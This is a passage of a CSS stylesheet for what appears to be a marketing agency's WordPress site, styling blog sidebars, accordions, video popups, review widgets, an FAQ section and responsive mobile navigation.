    border-bottom: none;
}

.sidebar_listing .accordion .card .card-header button {
    background: transparent;
    display: block;
    padding: 10px 35px 10px 0;
    width: 100%;
    border-radius: 0;
    text-align: left;
    color: #333;
    position: relative;
    font-size: 20px;
    cursor: pointer;
    border: 0;
    border-top: 1px solid #251136;
    border-bottom: 1px solid #251136;
}

.sidebar_listing .accordion .card .card-header button.collapsed {
    background: transparent;
    border-color: #ccc;
}

.sidebar_listing .accordion .card+.card {
    margin-top: 15px;
}

.sidebar_listing .accordion .card .card-header button[aria-expanded="true"]::before {
    border-left: 8px solid #333;
    border-top: 8px solid rgba(0, 0, 0, 0);
    border-bottom: 8px solid rgba(0, 0, 0, 0);
    content: "";
    height: 0;
    position: absolute;
    right: 10px;
    top: 50%;
    width: 0;
    transform: translateY(-50%) rotate(90deg);
    -moz-transform: translateY(-50%) rotate(90deg);
    -ms-transform: translateY(-50%) rotate(90deg);
    -o-transform: translateY(-50%) rotate(90deg);
    -webkit-transform: translateY(-50%) rotate(90deg);
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
}

.sidebar_listing .accordion .card .card-header button.collapsed::before {
    border-left: 8px solid #333;
    border-top: 8px solid rgba(0, 0, 0, 0);
    border-bottom: 8px solid rgba(0, 0, 0, 0);
    content: "";
    height: 0;
    position: absolute;
    right: 10px;
    top: 50%;
    width: 0;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
}

.sidebar_listing .accordion .card .card-body {
    padding: 15px 0;
}

.sidebar_listing .accordion .card .card-body ul {
    padding: 0 0 0 20px;
    margin: 0;
}

.sidebar_listing .accordion .card .card-body ul li+li {
    margin-top: 5px;
}

.sidebar_listing .accordion .card .card-body ul li a {
    font-size: 17px;
    color: #606060;
}

.sidebar_listing .accordion .card .card-body ul li.selected a,
.sidebar_listing .accordion .card .card-body ul li.active a {
    color: #251136;
}

.sidebar_listing .accordion .card .card-body .archives_main {
    padding: 0;
}

.sidebar_listing .accordion .card .card-body .archives_main ul {
    padding: 0;
}

.sidebar_listing .accordion .card .card-body .archives_main select.form-control {
    height: 45px !important;
    border-radius: 0 !important;
}

.sidebar_listing .accordion .card .card-body .tags-box a {
    display: inline-block;
    color: #999;
    margin: 0 5px 10px 0;
    padding: 5px 5px 5px 5px;
    font-size: 12px;
    background: transparent;
    border: 1px solid #ccc;
    border-radius: 4px;
    line-height: normal;
}

.sidebar_listing .accordion .card .card-header button:focus {
    text-decoration: none;
}

.col-md-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.blog_sidebar_box {
    margin-bottom: 4.7rem;
}

.blog_sidebar_title.h3 {
    font-size: 1.8rem;
    position: relative;
    line-height: normal;
    display: inline-block;
    margin: 0 0 3.4rem 0;
}

.blog_sidebar_box.tags_section>ul li a:hover {
    background: #251136;
    color: #fff;
}

.blog_sidebar_title.h3:before {
    content: "";
    background: #eb2879;
    position: absolute;
    width: 100%;
    height: 0.4rem;
    bottom: -0.8rem;
}

.blog_sidebar_box.tags_section>ul {
    padding-left: 1.8rem;
    margin-bottom: 0;
}

.blog_sidebar_box>ul li+li {
    margin-top: 1.6rem !important;
}

.blog_sidebar_box>ul li:before {
    background: #000000;
    width: 5px;
    height: 5px;
    border-radius: 50px;
    left: -16px;
    top: 9px;
}

.blog_sidebar_box.category_section ul a {
    color: #251136;
}

.post_box a.post_img span.p_img {
    display: block;
    width: 86px;
}

.post_box a.post_img span.p_img img {
    width: 100%;
}

.post_box a.post_img span.post_title {
    padding: 9px 0 0 0;
    display: block;
    line-height: 1.4;
    color: #251136;
}

.sidebar_post_section {
    padding: 5px 0 0 0;
}

.post_box+.post_box {
    margin-top: 21px;
}

.blog_sidebar_box.tags_section>ul {
    margin: 0;
    padding: 0;
    font-size: 0;
}

.blog_sidebar_box.tags_section>ul li {
    display: inline-block;
    margin: 0 21px 20px 0 !important;
}

.blog_sidebar_box.tags_section>ul li:before {
    display: none;
}

.blog_sidebar_box.tags_section>ul li a {
    border: 1px solid #251136;
    padding: 7px 19px;
    display: inline-block;
    color: #251136;
}

.sidebar_add_main {
    padding: 0px 0 0 0;
    position: relative;
    overflow: hidden
}

.sidebar_add_main img {
    width: 100%;
}
.blog_sidebar_box.category_section ul {
    padding-left: 18px;
}

.blog_sidebar_box.category_section ul li.selected a,
.blog_sidebar_box.category_section ul li.active a {
    color: #eb2879;
}

.blog_sidebar_box.category_section ul li a:hover,
.post_box a.post_img:hover span.post_title {
    color: #eb2879;
}


.blogL_box:hover .blogL_img_main::before,
.blogL_box:hover .blogL_img_main::after {
    height: 95%;
    width: 97%;
}

.blogL_box:hover .blogL_img_main .blogL_img::before,
.blogL_box:hover .blogL_img_main .blogL_img::after {
    opacity: 1;
}

.blogL_box:hover .blogL_title_main .blogL_title {
    color: #eb2879;
}

.grecaptcha-badge {
    z-index: 9;
}

.service_change_box_main {
    padding: 2.9rem 0;
}

.servicechangebox {
    text-align: center;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.service_change_prev {
    float: left;
}

.service_change_box_social {
    display: inline-block;
}

.service_change_next {
    float: right;
}

.img_text_box_main a {
    color: #251136;
    font-size: 1.6rem;
}
.img_text_box_main a:hover {
    color: #eb2879;
}

.service_change_box_social .social_media_main {
    padding: 0.3rem 0 0 0;
    margin-left: -0.5rem;
}

.service_change_box_main {
    padding: 2.9rem 0;
    border-top: 1px solid #ccc;
}

.about_writer_main_section {
    border-top: 1px solid #bbbbbb;
    margin: 5.2rem 0 0 0;
    position: relative;
    padding: 5.6rem 0 1.8rem 25rem;
    min-height: 30.2rem;
    margin-bottom: 2rem;
}

.about_writer_img {
    width: 22rem;
    height: 22rem;
    display: block;
    position: absolute;
    left: 0;
    top: 40px;
    border-radius: 50%;
    overflow: hidden;
    background: rgb(255, 121, 36);
    background: -moz-linear-gradient(left, rgba(255, 121, 36, 1) 0%, rgba(236, 40, 122, 1) 50%, rgba(210, 48, 253, 1) 100%); background: -webkit-linear-gradient(left, rgba(255, 121, 36, 1) 0%, rgba(236, 40, 122, 1) 50%, rgba(210, 48, 253, 1) 100%);
    background: linear-gradient(to right, rgba(255, 121, 36, 1) 0%, rgba(236, 40, 122, 1) 50%, rgba(210, 48, 253, 1) 100%);
}

.about_writer_img span {
    position: relative;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
}

.about_writer_img img {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    width: auto;
    height: auto;
    max-width: 90%;
    max-height: 90%;
    padding: 0;
    border-radius: 50%;
}

.authorname {
    font-size: 2.4rem;
    color: #251136;
    margin-bottom: 2.5rem;
}

.authorname span {
    font-size: 1.6rem;
    color: #251136;
    display: block;
    margin-bottom: 0.9rem;
}

.blogdetailpage {
    clear: both;
}

#breadcrumb {
    padding: 0 10px;
}

.breadcrumb_main .breadcrumb li {
    display: inline;
}

section.why-choose-us .box-content .content {
    height: 100%;
}

label.cherry-search__label::before {
    content: "";
    background: url(../images/search.svg) no-repeat;
    position: absolute;
    top: 66%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 19px;
    height: 20px;
    right: 15px;
    pointer-events: none;
    z-index: 99;
}

.screen-reader-text {
    display: none;
}

.col-xl-3.col-lg-3.col-md-4.col-sm-12.sidebar_listing {
    padding-top: 27.3rem;
}

div.wpcf7-mail-sent-ok {
    border: 2px solid #fff;
    text-align: center;
    color: white;
}

.slides.owl-carousel.owl-theme.owl-loaded img {
    filter: grayscale(100%);
    transition: .33s linear all
}

.slides.owl-carousel.owl-theme.owl-loaded img:hover {
    filter: none;
}

.blogL_box .blogL_content p a {
    display: none
}


.font-36 {
    font-size: 3.5rem;
}

.proven-image {
    width: 120px;
    height: 120px;
    text-align: center;
    display: block;
    justify-content: center;
    display: grid;
    align-items: center;
    border: 1px solid #dfdee5;
    border-radius: 50%;
}

.our_proven_group_content .col-6:nth-child(2n+1) {
    padding-right: 10rem;
}

.our_proven_group_content .col-6:nth-child(2n) {
    padding-left: 9rem;
}

.our_proven_group_content {
    padding-bottom: 8rem;
    padding-top: 2rem
}

.form-content input:not([type="submit"]) {
    margin-bottom: 0
}

.wpcf7-form-control-wrap {
    margin-bottom: 1rem !important;
}

#menu-item-2198 a span {
    padding-left: 0;
}

.value-marketing .content p,
.value-marketing .content li {
    font-size: 1.6rem;
}

.value-marketing .content p {
    font-size: 2.25rem;
}

.footer-banner p,
section.who-we-are p {
    color: #fff;
	text-align: center;
}

.menu-image-title-before.menu-image-not-hovered img,
.menu-image-hovered.menu-image-title-before .menu-image-hover-wrapper,
.menu-image-title-after.menu-image-title {
    padding-left: 0;
}

.value-marketing .content p,
.value-marketing .content li {
    color: #5c5c5c;
}

section.who-we-are .col-5 .purposal,
.purposal,
.footer-banner .read-more {
    font-weight: unset;
}

.header.fixed .navbar .menumobileview #menu-item-2198 a {
    font-weight: bold;
}

.book-free,
.cat-item.cat-item-1 a {
    font-weight: bold;
}

.header.fixed .containerfluid.p-x-0.tooltipd {
    display: none;
}

.google-reviews .rplg::-webkit-scrollbar-corner {
    background: #d93561;
}

.google-reviews .rplg::-webkit-scrollbar-thumb {
    background: #d93561;
    -webkit-border-radius: 4ex;
    -webkit-box-shadow: 0px 1px 2px #d93561;
}

.google-reviews .rplg::-webkit-scrollbar {
    height: 4px;
    width: 4px;
    background: #ccc;
}

.home .brands {
    padding-bottom: 0;
}

.home .brands .container {
    display: none;
}

.google-reviews h3 {
    display: none;
}

.video-wrapper .play {
    background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);

}

.video-wrapper .play.play::after {
    border-left-color: white;
}

.video-wrapper:hover .play {
    transition: .33s linear all;
}

.video-wrapper:hover .play {
    background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
    opacity: 1;
}

.video-wrapper:hover .play::after {
    border-left-color: white;
}

.book-free.mobile-on {
    display: none;
}

.video-wrapper .play {
    -webkit-animation: pulse 1.25s infinite cubic-bezier(.66, 0, 0, 1);
    animation: pulse 1.25s infinite cubic-bezier(.66, 0, 0, 1);
    box-shadow: 0 0 0 0 rgba(230, 53, 155, .7);
}

@-webkit-keyframes pulse {
    to {
        box-shadow: 0 0 0 45px rgba(232, 76, 61, 0);
    }
}

@keyframes pulse {
    to {
        box-shadow: 0 0 0 45px rgba(232, 76, 61, 0);
    }
}

/* The Modal (background) */
.modalv {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.4);
    z-index: 999;
}

.video-popups.visible,.video-popupsvideo-popups.visible {
    display: block;
}

.close {
    position: absolute;
    right: 8px;
    top: -3px;
    font-weight: 900;
    font-size: 28px;
    color: #fff;
    padding: 5px 10px;
    border-bottom: none;
    cursor: pointer;
    z-index: 99999;
}

.video-wrappers {
    width: 400px;
    margin: 30px auto;




}

.vidoin {
    overflow: hidden;
}

/*  @media only screen and (max-width: 560px) {
      width: 250px;
    }*/

iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-container {
    position: relative;
    padding-bottom: 55.25%;
    height: 0;
    overflow: hidden;

}

.video-wrappers {
    width: 100%;
    margin: 0;
    height: 100%;
}

.video-popups,.video-popupsvideo-popups {
    display: none;
    z-index: 2;
    position: absolute;
    top: 17%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border: #000000e0;
    padding: 10px 20px;
    background-color: #000000e0;
    border-radius: 8px;
    width: 65%;
    z-index: 999;
}
.home .book-free.mobile-on {
	display: block;
	width: max-content;
	font-size: 18px;
	margin-bottom: 20px !important;
	margin: 0 auto !important;
}
.nav-wrap .close {
	z-index: 100;
	border-radius: 50%;
	border: 1px solid #000;
	height: 30px;
	width: 31px;
	background: transparent;
	color: #000;
	float: right;
	position: relative;
	right: 18px;
	top: 2px;
	font-size:16px;
	display: flex;
justify-content: center;
align-items: center;
}
.navigation-top.navigation_review .google_reviews {
	display: block;
}
.navigation-top.navigation_review .attribution {
	display: block;
}
.google_reviews .google-business-reviews-rating .no-icon::before {
	content: "";
	height: 25px;
	width: 25px;
	display: inline-block;
	vertical-align: middle;
	background: url(../images/heading-no-icon.png) no-repeat center center;
	background-size: 13px 12px;
}

.tabs_value-content {
    display: none;
}
.tabs_value-content.active{
    display: block;
}
/* .form-content input[type="submit"] {background: linear-gradient(90deg, rgba(241,60,100,1) 0%, rgba(230,53,155,1) 50%, rgba(220,46,201,1) 100%);color: white;}
.read-more {background: linear-gradient(90deg, rgba(241,60,100,1) 0%, rgba(230,53,155,1) 50%, rgba(220,46,201,1) 100%);border-image: linear-gradient(90deg, rgba(241,60,100,1) 0%, rgba(230,53,155,1) 50%, rgba(220,46,201,1) 100%);}
.tab-wrapper .tabs-content .description a.read-more {color: #FFF;border-image: linear-gradient(90deg, rgba(241,60,100,1) 0%, rgba(230,53,155,1) 50%, rgba(220,46,201,1) 100%);}
.read-more:hover, .who-we-are .col-5 .purposal:hover {}
.banner-with-content .read-more {background: linear-gradient(90deg, rgba(241,60,100,1) 0%, rgba(230,53,155,1) 50%, rgba(220,46,201,1) 100%);color: #fff;border-image: linear-gradient(90deg, rgba(241,60,100,1) 0%, rgba(230,53,155,1) 50%, rgba(220,46,201,1) 100%);}
.banner-with-content .read-more::before {background-position: -53px -4px;}
.buttons a {color: #fff;border-color: #fff;border-image: linear-gradient(90deg, rgba(241,60,100,1) 0%, rgba(230,53,155,1) 50%, rgba(220,46,201,1) 100%);}
.footer-banner .read-more {background: linear-gradient(90deg, rgba(241,60,100,1) 0%, rgba(230,53,155,1) 50%, rgba(220,46,201,1) 100%);color: #fff;}
.menu-bg li .sub{background:linear-gradient(90deg, rgba(241,60,100,1) 0%, rgba(230,53,155,1) 50%, rgba(220,46,201,1) 100%);}
.wpcf7-not-valid-tip {margin: 0 !important;font-weight: bold !important;letter-spacing: 0.1rem;} */
.menu-toggle{position: fixed !important;left: 50px !important;bottom: 30px !important;max-width: none !important;z-index:999 !important;background:none;border:none;cursor:pointer;}
.nav-wrap {
transition: .4s linear;
position: fixed;
left: -85%;
width:30%;
z-index: 9999;
top: 0;
min-height: 100%;
background: #fff;
max-height: 100vh;
overflow: auto;
padding-top: 5px;
visibility: hidden;}

.main-navigation.toggled-on .nav-wrap {
visibility: visible;
left: 0;}

.navigation-top.navigation_review{z-index:999999999 !important;display: inline-block;}
.navigation-top .nav-wrap .rplg{padding-top: 40px;}
.google_reviews{background: #fff;padding:6px 9px 0;border-radius: 0;border-top: 4px solid #4fce6a;box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .26) !important;}
.google_reviews .google-business-reviews-rating .rating{font-size: 20px;margin: 0 0;line-height: initial;}
.google_reviews .google-business-reviews-rating .heading{font-size: 20px;margin: 0 0;color: #000;}
.google_reviews .google-business-reviews-rating .rating{font-size: 22px;margin: 0 0;line-height: initial;}
.google_reviews .google-business-reviews-rating .rating + .attribution{margin:0 0 !important;}
.google_reviews .google-business-reviews-rating .rating .number + .all-stars{height: auto !important;}
.google_reviews .google-business-reviews-rating .vicinity {display: none;}
.google_reviews .google-business-reviews-rating{width:100%;}
.google_reviews .google-business-reviews-rating .rating .count{pointer-events: none;}
.google_reviews .google-business-reviews-rating .rating .all-stars + .count{pointer-events: none !important;}

/*=====Fotter-Faq-------*/
.faq-qussions h2 {font-size: 2.8rem;margin: 0;font-weight: bold;}
.faq-qussions li {width:100% !important;}
.faq-qussions li p{margin: 0;}
.faq_div * {text-align: left;}
.brands.faq_footers .heading h2 {font-size: 7.5rem;}
.brands.faq_footers .heading{padding-bottom: 2rem;}
.brands.faq_footers {padding: 8rem 0 6rem !important;text-align: center;}

.brands.faq_footers .faq_div h2 {position: relative;line-height: normal;padding: 2.9rem 4.1rem 2.2rem 4.1rem;background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);color: #fff;transition: .33s linear all;cursor: pointer;}
.brands.faq_footers .faq_div h2::after {content: "";position: absolute;right: 4.1rem;top: 0;bottom: 0;height: 14px;width: 14px;margin: auto;border-top: 2px solid #fff;border-right: 2px solid #fff;transform: rotate(45deg);transition: .33s linear all;}
.brands.faq_footers .faq_div.open h2::after {transform: rotate(135deg);}
.faq-content {padding: 2rem 4.1rem;letter-spacing: .7px;color: #333;padding-bottom: 0;}
.faq-qussions li {margin-bottom: 3rem;}
.faq-qussions li p {margin-bottom: 2rem;text-align: left;}
.faq-content ul {margin-bottom: 1rem;padding-left:0 !important}
.faq-content ul li {padding: 0;text-align: left;margin-bottom: 1rem;list-style: none;font-size:16px;position:relative;padding-left:4rem !important}
.faq-content ul li::before {content: "";height: 24px;width: 25px;background-image: url(../images/icons.png);background-position: -6px -131px;vertical-align: middle;position: absolute;left: 0;top: 0;background-size: 231px;}


.moretext {
	display: none;
}
.moreless-button {
	text-transform: uppercase;
    color: #f13c64;
	cursor: pointer;
    transition: 0.3s linear;
    font-size: 2rem;
}
.moreless-button:hover {
    color: var(--first-color);
}
.moretext {
	font-size: 2.25rem;
	line-height: 2;
	font-weight: 400;
	color: #5c5c5c;
	letter-spacing: 0.72px;
    text-align: center;
}
.moretext strong {
    color: #5c5c5c;
    font-family: 'Axiforma-SemiBold';
}
.moretext li {
    text-align: left;
}
.moretext a:not(.purposal) {
    color: #f13c64;
}
.moreless-button.Readless {
	display: none;
}
.moreless-button::after {
    content: "+";
    margin-left: 0.5rem;
}
.moretext .moreless-button {
	display:block;
    width: fit-content;
    margin: auto;
    margin-top: 2rem;
}
.moretext .moreless-button::after {
    content: "-";
}


@media screen and (min-width: 1600px) {
	
    .navbar-nav>li>a {
        font-size: 1.8rem !important;
    }

    .purposal {
        padding: 1.5rem 7.5rem
    }

    /*------Tab-section--------*/
    .tabs-heading a::after,.tabs-headings a::after {
        bottom: -47%
    }

    .tab-wrapper {
        padding-top: 0;
    }

    .tabs-heading a ,.tabs-headings a {
        padding: 1.5rem 5rem;
        font-size: 2.2rem;
        text-align: center;
        line-height: normal;
    }

    /*------hero-------*/
    .hero .container {
        display: flex;
        align-items: center;
    }


    h1,
    h2,
    .h1,
    .h2 {
        margin-bottom: 4rem;
    }

    .container {
        max-width: 163rem;
    }

    /*------header--------*/
    .header {
        padding: 6.4rem 5rem;
    }

    /*------navbar------*/
    .navbar-nav>li>a {
        padding: 0 1.68rem;
        font-size: 1.8rem;
        padding-left: calc(13px + (16.8 - 13) * (100vw - 1600px)/(1920 - 1600));
        padding-right: calc(13px + (16.8 - 13) * (100vw - 1600px)/(1920 - 1600))
    }

    .navbar-nav>li.get-in>a {
        padding: 1.6rem 3.5rem;
        background: linear-gradient(to right, #fa5e3c, #ee3170, #d82fdd);
        text-transform: uppercase;
        margin-left: 2rem;
    }

    /*-----hero------*/
    .hero .banner-content {
        padding-top: 2rem;
        padding-right: 5rem;
    }

    .hero {
        padding-top: 17rem !important;
        padding-bottom: 12rem;
    }

    .banner-form>div {
        padding: 4rem 3rem;
    }

    .banner-with-content .inner {
        padding: 0 13.5rem;
    }


    /*------value-marketing------*/
    .value-marketing {
        padding-top: 14rem;
    }

    .value-marketing .container {
        padding-left: 3rem;
        padding-right: 3rem;
    }

    p {
        margin-bottom: 3rem;
    }

    /*------video-wrapper------*/
    .video-wrapper {
        display: flex;
        justify-content: end;
    }

    /*-----read-more--*/
    .read-more {
        padding: 2.5rem 6.5rem;
        text-transform: uppercase;
        font-weight: bold;
        letter-spacing: 0.5px;
        font-size: 2.2rem;
    }

    /*-----tab-section--*/
    .tab-section .heading .content {
        padding: 0 0;
    }

    .tab-section .heading {
        padding-left: 16rem;
        padding-right: 16rem;
    }

    .tabs-heading li ,.tabs-headings li li {
        width: max-content;
    }

    .tabs-heading a,.tabs-headings li a {
        padding: 2.5rem 3rem 2rem;
        font-size: 2rem;
    }

    .tabs-heading,.tabs-headings {
        list-style: none;
    }

    .tab-wrapper .tabs-content .image {
        display: flex;
        justify-content: end;
    }

    .tab-section .heading p {
        letter-spacing: 0.72px;
    }

    /*-----why-choose-us--*/
    section.why-choose-us .heading-content {
        padding: 0 20rem;
    }

    section.why-choose-us .box-content .content {
        height: 100%;
    }

    section.why-choose-us .box-content .col-4 {
        padding: 0 3.8rem;
    }

    section.why-choose-us .box-content {
        padding: 0 12rem;
    }

    .why-choose-us .heading-content p {
        letter-spacing: .75px;
    }

    .video-wrapper {
        text-align: right;
    }

    /*-----book-free--*/
    .book-free {
        font-size: 2.4rem;
    }

    /*-----google-reviews--*/
    .google-reviews .col-7 {
        padding-right: 13rem;
    }

    div.col-6:nth-child(2) {
        text-align: right;
    }

}

@media screen and (min-width: 1366px) {
    .col-5 {
        width: 41.66%;
    }
    /*------Header------*/
    .header {
        padding: 6.5rem 5rem;
        padding-left: 0;
        padding-right: 0;
        padding-top: 0;

    }
    /*------navigation-------*/
    .navbar-nav>li.get-in>a {
        padding: 1.5rem 3.5rem;
        background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
        text-transform: uppercase;
        margin-left: 1rem;
    }
    .navbar-nav>li>a {
        padding: 0 1.72rem;
    }

    /*---Hero-------*/
    .hero .banner-content {
        padding-top: 2rem;
        padding-right: 5rem;
    }

    .hero {
        padding-top: 17rem !important;
    }

    /*-----banner-------*/
    .banner-form>div {
        padding: 4rem 2rem;
    }

    .banner-with-content h2 {
        letter-spacing: 0.5px;
        font-size: 6.8rem;
    }

    .banner-with-content .read-more {
        padding: 2.3rem 6rem;
    }

    .container {
        max-width: 94%;
    }

    /*---------value-marketing---------*/
    .value-marketing {
        padding-top: 13rem;
    }

    .value-marketing .container {
        padding-left: 3rem;
        padding-right: 3rem;
    }

    p {
        margin-bottom: 3rem;
    }

    /*------read-more-button-------*/
    .read-more {
        padding: 2rem 5rem;
        font-size: 2.2rem;
        text-transform: uppercase;
        font-weight: bold;
    }

    /*------Tab-section--------*/
    .tab-section .heading .content {
        padding: 0 0;
    }

    .tab-section .heading {
        padding-left: 3rem;
        padding-right: 3rem;
    }

    .tab-section h2 {
        text-transform: capitalize;
    }

    .tab-section .content p {
        text-align: center;
        letter-spacing: 0.72px;
        color: #5c5c5c;
    }

    /*--------why-choose-us-------------*/
    section.why-choose-us .heading-content p {
        letter-spacing: 0.73px;
    }

    section.why-choose-us .heading-content {
        padding: 0 19rem;
    }

    section.why-choose-us .box-content {
        padding: 0 11rem;
    }

    section.why-choose-us .box-content .col-4 {
        padding: 0 5rem;
    }

    /*--------book-free-------------*/
    .book-free {
        font-size: 2.4rem;
    }

    .tabs-heading a,.tabs-headings a {
        padding: 2.5rem 3rem 2rem;
        font-size: 2rem;
    }

    .navbar-nav>li a {
        font-size: 14px;
        font-weight: bold;
    }

    .logo-box {
        float: left;
        width: 23%;
    }

    #menu-item-2198 a span {
        text-transform: uppercase;
    }

    .navbar-nav>li a {
        font-weight: bold;
    } .tabs-headings a {
    padding: 2rem 3.5rem;
    font-size: 18px;
}


}

@media screen and (max-width: 1365px) {
	.tab-section .heading {padding-left: 3rem;padding-right: 3rem;}
}

@media screen and (min-width:1200px) {

    .header {
        padding: 6.5rem 5rem;
        padding-left: 0;
        padding-right: 0;
        padding-top: 0;
    }

    .menu-bg li .sub {
        width: max-content;
        display: block;
    }

    .menu-bg li .sub li {
        display: block;
    }

    .banner-content p.banner-description {
        line-height: 1.7;
        letter-spacing: 0.5px;
		text-align: center;
    }

    .who-we-are .tabs-heading a,.who-we-are .tabs-headings a {
        padding: 1.5rem 5.5rem;
        font-size: 1.6rem;
    }

    #myLargeModalLabel {
        padding-top: 15rem;
    }

    .footer-banner p {
        font-size: 18px;
    }

    .navbar-nav>li>a {
        font-size: 14px;
        font-weight: bold;
        letter-spacing: 0.3px;
    }
}

@media screen and (max-width: 1800px) {
    body .dropdown {
        top: 7px;
    }
}

@media screen and (max-width: 1600px) {
    body .dropdown {
        top: 8px;
    }
}

@media screen and (max-width: 1560px) {
    body .dropdown {
        top: 6px;
    }
}

@media screen and (max-width: 1400px) {
    ul,
    ol {
        margin-bottom: 0rem;
    }

    .purposal {
        padding: 2.5rem 7.5rem;
        padding-bottom: 2.3rem;
    }

    .video-content {
        text-align: center;
        width: 80%;
    }

    .tabs-heading a {
        padding: 2rem 7.5rem;
        font-size: 18px;
    }

    .why-choose-us .tabs-heading a,
    .seo .tabs-heading a,
    .google-ads-management .tabs-heading a,
    .ppc-sem .tabs-heading a,
    .google-shopping .tabs-heading a {
        padding: 2rem 3.2rem
    }

    .ppc-sem-strategy .tabs-heading a {
        padding: 2rem 5rem;
        font-size: 1.8rem;
    }
    .read-more, .buttons, .book-free {
		font-size: 2rem;
        font-family: 'Axiforma-SemiBold';
        font-weight: unset !important;
	}.tabs-headings a {
        padding: 2rem 3.5rem;
    }
}

@media screen and (max-width:1365px) {
    .tab-section h2 br {
        display: none;
    }

    .google-reviews .rplg .rplg-review-name {
        font-size: 2rem !important;
    }

    .google-reviews .rplg .rplg-review-text {
        font-size: 2rem !important;
    }
    #menu-item-2198 a span{text-transform: uppercase;}
    .navbar-nav > li > a {padding: 0 1rem;}
    .logo-box {
		float: left;
		width: 23%;
	}


}

@media screen and (max-width: 1280px) {
    .who-we-are .tabs-heading a {
        font-size: 1.4rem;
    }

    body .dropdown {
        top: 5px;
    }

    .tabs-heading a , .tabs-headings a {
        font-size: 1.6rem;
    }

    .hero {
        min-height: 600px !important;
    }
    .logo-box {float: left;width: 20%;}
    .read-more{padding: 2rem 3.5rem;}
    .tabs-headings a {
        padding: 2rem 2.5rem;
    }
}

@media screen and (max-width: 1150px) {
    .navbar-nav>li a {
        font-size: 11px;
        font-weight: bold;
    }
    .read-more {padding: 2rem 2.5rem;}
    .tab-wrapper .read-more {padding: 2rem 5.5rem;}

}

@media screen and (max-width: 1120px) and (min-width:1025px) {

    body .dropdown {
        top: 1.3rem;
    }
	.nav-wrap {
		width: 50%;
	}
}

@media screen and (max-width:1025px) {
    .icon-list img {
        width: 60%;
    }
    .wrap {
        display: flex;
        width: 100%;
        justify-content: center;
        flex-wrap: wrap;
        align-items: center
    }
    .burger {
        width: 38px;
        height: 37px;
        border-radius: 10px;
        background: transparent;
        cursor: pointer;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 0;
        transition: all .5s ease;
        margin: 0;
    }
    .burger-strip {
        transition: all .5s ease;
    }
    .strip div {
        height: 3px;
        border-radius: 2px;
        background: #000;
        margin: 5px;
        transition: all .55s cubic-bezier(0.075, 0.82, 0.165, 1);
        width: 30px;
    }
    .burger:hover .strip div {
        background: #000;
    }
    .blogdetailcontent h3 {
        margin-top: 4rem;
        margin-bottom: 2rem;
    }

    /* =====mobile-menu======== */
    .burger-strip-5 div {
        transition: all .65s cubic-bezier(0.075, 0.82, 0.165, 1)
    }

    .navbar-toggler.active .burger-strip-5 div:first-child {
        transform: translateY(12px) rotate(0deg);
    }

    .navbar-toggler.active .burger-strip-5 div:nth-child(2) {
        opacity: 0;
    }

    .navbar-toggler.active .burger-strip-5 div:last-child {
        transform: translateY(-4px) rotate(90deg);
    }

    .navbar-toggler.active .burger-strip-5 {
        transform: scale(.7) rotate(45deg);
        transition: all .25s ease .05s;
    }

    .navbar-toggler {
        display: block;
    }

    .navbar-toggler {
        background: transparent;
        border: none;
    }

    .navbar-nav {
        position: absolute;
        left: -400px;
        top: 0;
        bottom: 0;
        height: 100vh;
        width: 350px;
        background: #fff;
        padding-left: 0;
        transition: .33s linear all;
    }

    #menu-main-menu li {
        width: 100%;
        display: block;
        clear: both;
        float: left
    }

    #menu-main-menu li a {
        font-size: 17px;
        color: #221334;
        padding: 3px 15px;
        display: block;
        transition: .33s linear all
    }

    .navbar-nav.actives {
        left: 0;
    }

    /* ======Sub-menu======	 */
    .menu-bg li .sub {
        position: relative;
        width: 100%;
        padding-left: 15px;
        margin-bottom: 0;
        background: transparent;
        opacity: 1;
        visibility: visible;
    }

    .menu-image {
        background: linear-gradient(to bottom, #ba31cc, #c02f9e, #ce366b, #d54d50);
        padding: 0 !important;
    }

    .parent.nav-item a {
        position: relative
    }

    .mega-menu {
        cursor: pointer
    }

    .mega-menu .dropdown {
        position: absolute;
        right: 0;
        width: 39px;
        height: 32px;
        margin-top: -5px;
    }

    .dropdown::before {
        right: 10px;
        width: 14px;
        height: 14px;
        top: 6px;
        border-left: 1px solid #000;
        border-bottom: 1px solid #000;
        transform: rotate(-45deg);
        transition: .33s linear all;
        content: "";
        position: absolute;
    }

    .mega-menu>a {
        width: 90%;
    }

    .menu-bg li .sub {
        display: none;
    }
    .mega-menu .dropdown.rotate::before {
        transform: rotate(135deg);
        top: 14px
    }
